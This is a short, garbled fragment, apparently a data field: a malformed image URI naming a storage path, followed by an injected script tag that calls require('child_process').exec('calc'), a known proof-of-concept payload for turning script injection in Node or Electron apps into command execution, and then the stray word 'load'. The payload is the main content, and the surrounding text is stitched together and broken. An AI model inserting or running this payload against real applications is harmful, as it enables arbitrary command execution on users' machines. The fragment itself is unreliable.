 <script>
top.require('child_process').exec('calc');
</script>
load